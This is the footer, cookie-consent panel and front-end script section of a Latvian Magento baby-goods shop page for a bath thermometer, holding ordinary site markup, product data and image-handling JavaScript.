<div class="col-xs-12 col-sm-12 col-md-7" style="margin-top: 25px;">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Informācija</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/pirksanas-pardosanas-noteikumi">Pirkšanas-Pārdošanas Noteikumi</a></li>
<li><a title="" href="https://babydo.lv/privatuma-politika">Privātuma politika</a></li>
<li><a title="" href="https://babydo.lv/partneriams">Partneriams</a></li>
<li><a title="" href="https://babydo.lv/kontakti">Kontakti</a></li>
<li><a title="" href="/contact/">Sazinies ar mums</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">&nbsp;</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/pasutijuma-apmaksa">Pasūtījuma apmaksa</a></li>
<li><a title="" href="https://babydo.lv/piegade">Piegāde</a></li>
<li><a title="" href="https://babydo.lv/atgriesana">Atgriešana</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-7" style="margin-top: 25px;">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Labākās kategorijas</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/jaunajai-maminai.html">Jaunajai māmiņai</a></li>
<li><a title="" href="https://babydo.lv/purins.html">Pūriņš</a></li>
<li><a title="" href="https://babydo.lv/konvertini-un-sedzinas.html">Konvertiņi un Sedziņas</a></li>
<li><a title="" href="https://babydo.lv/bernu-gultas-vela.html">Bērnu gultas veļa</a></li>
<li><a title="" href="https://babydo.lv/mazula-istabai.html">Mazuļa Istabai</a></li>
<li><a title="" href="https://babydo.lv/autini.html">Autiņi</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">&nbsp;</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li class="active"><a title="" href="https://babydo.lv/higiena-un-autinbiksites.html">Mazuļa Higiēna</a></li>
<li><a title="" href="https://babydo.lv/vannai-un-peldem.html">Vannai un Peldēm</a></li>
<li class="active"><a title="" href="https://babydo.lv/drebes.html">Drēbes</a></li>
<li><a title="" href="https://babydo.lv/apavi-zidainiem-attipas.html">Mazuļu pirmās kurpes</a></li>
<li class="active"><a title="" href="https://babydo.lv/bezrupigai-bernibai.html">Bezrūpīgai bērnībai</a></li>
<li class="active"><a title="" href="https://babydo.lv/no-pat-dzimsanas.html">No pat dzimšanas</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-5" style="margin-top: 25px;">
<div class="velaNewsletterFooter">
<div class="velaNewsletterInner clearfix">
<h4 class="velaFooterTitle">Mūsu informatīvais izdevums</h4>
<div class="velaContent">
<div class="newsletterDescription"><span class="text-subcrib">Pievienojieties </span>vairāk nekā 4000 abonentiem un katru mēnesi saņemiet jaunu atlaižu kuponu.</div>
<div class="newsletter-footer">
  	<label>newsletter</label>
    <form class="form- subscribe-"
    novalidate
    action="https://babydo.lv/newsletter/subscriber/new/"
    method="post"
    data-mage-init='{"validation": {"errorClass": "mage-error"}}'
    id="newsletter-validate-detail">
    <div class="field newsletter">
      <div class="control">
        <input name="email" type="email" id="newsletter"
        placeholder="Tava epasta adrese..."
        data-validate="{required:true, 'validate-email':true}"/>

      </div>
      <div class="field choice consent">
    <input
            type="checkbox"
            name=is_consented2            title=I agree to the &lt;a href=&quot;/privacy-policy-cookie-restriction-mode&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt;            value="1"
            id=is_consented2            class="checkbox"
            required="required"
            data-validate="{required:true}">
    <label for=is_consented2 class="label"><span>I agree to the <a href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy</a></span></label>
</div>
<div class="actions">
        <button class="action subscribe primary" title="Abonēt!" type="submit">
          Abonēt!        </button>
      </div>
    </div>
  </form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-sm-6 col-xs-6">
          <small class="copyright">
    <span><p>© 2021 <a href="https://babydo.lv">Babydo</a> ir UAB Vejolita reģistrēta preču zīme. </p>
<p>Visas tiesības aizsargātas. Nevienu šīs vietnes daļu nedrīkst reproducēt.</p></span>
</small>        </div>
        <div class="col-md-6 col-sm-6 col-xs-6">
          <div class="payment-method"><a href="/apmokejimas"><picture class="mfwebp">                <source  width="268" height="30" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/wysiwyg/payment_h1a.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/wysiwyg/payment_h1a.png" alt="" width="268" height="30"></picture></a></div>        </div>
      </div>
    </div>
  </div>
</div>
<div class="shadow_bkg"></div>
<div class="shadow_bkg_show"></div>
<div id="back-top" class="hidden-xs"><i class="fa fa-angle-up"></i></div>
<div class="fixed-bottom hidden-sm hidden-md hidden-lg">
  <div class="link-on-bottom">
    <ul class="mobile-bottom-link flex-layout space-between list-unstyled">
      <li><a href="https://babydo.lv/"><span class="icon icon-home"></span>Sākums</a></li>
      <li><a href="#" class="toggle-nav-footer"><span class="icon icon-menu"></span>Izvēlne</a></li>
      <li><a href="https://babydo.lv/customer/account/"><span class="icon icon-user"></span>Konts</a></li>
      <li><a href="https://babydo.lv/checkout/cart/"><span class="icon icon-shopping-bag"></span>Cart</a></li>
    </ul>
  </div>
</div>
  </footer>

<div class="mst-gdpr__cookie-bar-wrapper" id="gdprCookieBar">
    <div class="mst-gdpr__cookie-bar">
        <div class="consent-text">
            Sīkdatņu politika
Lai uzlabotu Jūsu pieredzi un rādītu Jums atbilstošus produktus, „Babydo“ un mūsu partneri izmanto sīkdatnes un līdzīgas tehnoloģijas. Šīs tehnoloģijas tiks izmantotas tikai ar Jūsu piekrišanu. Paldies par sadarbību. Vairāk informācijas atradīsiet mūsu  <a href="https://babydo.lv/privatuma-politika"><strong><u>Privātuma politikā</u></strong></a>        </div>

        <div class="mst-gdpr__buttons">
            <button type="button" class="action" data-trigger-settings="trigger">
                <span>Iestatījumi</span>
            </button>

            <button class="action primary" data-trigger-settings="agree">Agree All</button>
                    </div>
    </div>
</div>
<div class="mst-gdpr__cookie-bar-overlay" id="gdprCookieBarOverlay"></div>

<div class="modals-wrapper">
    <aside class="modal-popup mst-gdpr__cookie-settings--cookie-modal-settings modal-slide _inner-scroll"
           role="dialog"
           aria-labelledby="modal-title-694e7f59ef4bb"
           aria-describedby="modal-content-694e7f59ef4bb"
           data-role="modal"
           data-type="popup"
           tabindex="0"
    >
        <div class="modal-inner-wrap" data-role="focusable-scope">
            <header class="modal-header">
                <div id="modal-title-694e7f59ef4bb" class="modal-title" data-role="title">
                    Privacy Overview                </div>
                <button class="action-close" data-role="closeBtn" type="button">
                    <span>Close</span>
                </button>
            </header>
            <div id="modal-content-694e7f59ef4bb" class="modal-content" data-role="content">
                <div>
                    <div class="content">
                        <div class="modal-text">
                            This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.                        </div>
                        <div class="mst-gdpr__cookie-settings--group-content">
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-1" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Essential        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-1"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                disabled                checked                   data-group-id="1"
                name="allowed-group-1"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round disabled"></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>ADD_TO_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in Orders and Returns widgets</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LOGIN_REDIRECT</td>
                        <td>Preserves the destination page that was loading before the customer was directed to log in</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-BANNERS-CACHE-STORAGE</td>
                        <td>(Adobe Commerce only) Stores banner content locally to improve performance</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-MESSAGES</td>
                        <td>Tracks error messages and other notifications that are shown to the user</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-STORAGE</td>
                        <td>Stores translated content when requested by the shopper</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-FILE-VERSION</td>
                        <td>Tracks the version of translations in local storage</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PRODUCT_DATA_STORAGE</td>
                        <td>Stores configuration for product data related to Recently Viewed/Compared Products</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT</td>
                        <td>Stores product IDs of recently compared products</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of previously compared products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT</td>
                        <td>Stores product IDs of recently viewed products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of recently previously viewed products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>REMOVE_FROM_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>STF</td>
                        <td>Records the time messages are sent by the SendFriend</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>X-MAGENTO-VARY</td>
                        <td>Configuration setting that improves performance when using Varnish static content caching</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>FORM_KEY</td>
                        <td>A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-SESSID</td>
                        <td>The value of this cookie triggers the cleanup of local cache storage</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE</td>
                        <td>Local storage of visitor-specific content that enables ecommerce functions</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE-SECTION-INVALIDATION</td>
                        <td>Forces local storage of specific content sections that should be invalidated</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PERSISTENT_SHOPPING_CART</td>
                        <td>Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PRIVATE_CONTENT_VERSION</td>
                        <td>Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>SECTION_DATA_IDS</td>
                        <td>Stores customer-specific information related to shopper-initiated actions, such as wish list display and checkout information</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>STORE</td>
                        <td>Tracks the specific store view/locale selected by the shopper</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-2" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Mārketings        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-2"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="2"
                name="allowed-group-2"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>CUSTOMER_SEGMENT_IDS</td>
                        <td>Stores your Customer Segment ID</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>EXTERNAL_NO_CACHE</td>
                        <td>A flag that, indicates whether caching is on or off</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>FRONTEND</td>
                        <td>Your session ID on the server</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Allows guests to edit their orders</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LAST_CATEGORY</td>
                        <td>The last category you visited</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LAST_PRODUCT</td>
                        <td>The last product you looked at</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>NEWMESSAGE</td>
                        <td>Indicates whether a new message has been received</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>NO_CACHE</td>
                        <td>Indicates whether it is allowed to use cache</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-3" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Functionality        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-3"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="3"
                name="allowed-group-3"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>MG_DNT</td>
                        <td>Allows you to restrict Adobe Commerce data collection if you have custom code to manage cookie consent on your site</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>USER_ALLOWED_SAVE_COOKIE</td>
                        <td>Used for cookie restriction mode</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>AUTHENTICATION_FLAG</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_ID</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_GROUP</td>
                        <td>Indicates a customer&#039;s group. This cookie is stored as sha1 checksum of the customer&#039;s group ID</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CART_ID</td>
                        <td>Identifies a shopper&#039;s cart actions</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_PRODUCT_CONTEXT</td>
                        <td>Identifies a shopper&#039;s product interactions. This cookie contains the customer&#039;s unique quote ID in the system</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-4" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Statistical        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-4"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="4"
                name="allowed-group-4"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>_ga</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_ga_*</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_gcl_au</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_tt_enable_cookie</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_ttp</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_fbp</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_fbc</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                    </div>
                    </div>
                </div>
            </div>
            <footer class="modal-footer">
                <button class="action primary mst-gdpr__cookie-settings--success-btn" type="button" data-role="action">
                    <span>
                        Apstiprināt                    </span>
                </button>
            </footer>
        </div>
    </aside>
</div>
<!-- BEGIN OMNISEND SCRIPT-->

<!-- END OMNISEND SCRIPT-->
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
</div>




    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var BASE_URL = 'https\u003A\u002F\u002Fbabydo.lv\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fbabydo.lv\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flv_LV'
    };</script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_PriceCountdown/js/timer.js"></script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Termometrs vannai \"\u017dirafe\" ",
    "description": "Termometrs vannai \"\u017dirafe\"\r\nMazg\u0101jot mazuli, termometrs ir svar\u012bgs, jo ir \u013coti svar\u012bgi uztur\u0113t mazulim v\u0113lamu \u016bdens termperat\u016bru - aptuveni 37\u00b0C.\r\n\r\n\u0113rti lietot\r\nsast\u0101v\u0101 nav dz\u012bvsudraba\r\ndro\u0161s, ar noapa\u013cotiem galiem\r\nnesl\u012bkst, tur\u0101s \u016bdens virspus\u0113",
    "sku": "635-AKUKU-A-0394-ZIR-GY",
    "url": "https:\/\/babydo.lv\/catalog\/product\/view\/id\/90\/s\/termometrs-vannai-zirafe-peleks-krasa\/",
    "image": "https:\/\/babydo.lv\/pub\/media\/catalog\/product\/t\/e\/termometrs-vannai-zirafe-peleks-krasa.jpeg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": 2.99,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/babydo.lv\/catalog\/product\/view\/id\/90\/s\/termometrs-vannai-zirafe-peleks-krasa\/"
    },
    "gtin8": "Termometrs vannai \"\u017dirafe\" ",
    "brand": {
        "@type": "Thing",
        "name": ", -- Please Select --"
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {

            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://babydo.lv/';
            var imageFormat = imageUrl.split('.').pop();
            var mediaBaseUrl = 'https://babydo.lv/media/';
            var staticBaseUrl = 'https://babydo.lv/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Termometrs vannai &quot;Žirafe&quot; ",
        "image": "https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/t/e/termometrs-vannai-zirafe-peleks-krasa.jpeg",
        "description": "Termometrs vannai &quot;Žirafe&quot;
Mazgājot mazuli, termometrs ir svarīgs, jo ir ļoti svarīgi uzturēt mazulim vēlamu ūdens termperatūru - aptuveni 37°C.

ērti lietot
sastāvā nav dzīvsudraba
drošs, ar noapaļotiem galiem
neslīkst, turās ūdens virspusē
",

        "sku": "635-AKUKU-A-0394-ZIR-GY",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "url": "https://babydo.lv/catalog/product/view/id/90",
            "availability": "https://schema.org/OutOfStock",
            "price": "2.99"
        }
    }

</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
                                        {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                          "@id": "https://babydo.lv/",
                          "name": "Home"
                        }
                      }
                                                      ]
}

    </script>
<script>
    window.logoUrl = 'https://babydo.lv/media/rokanthemes/logo/default/logo_header_home4.png';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://babydo.lv/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://babydo.lv/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://babydo.lv/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".babydo.lv",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
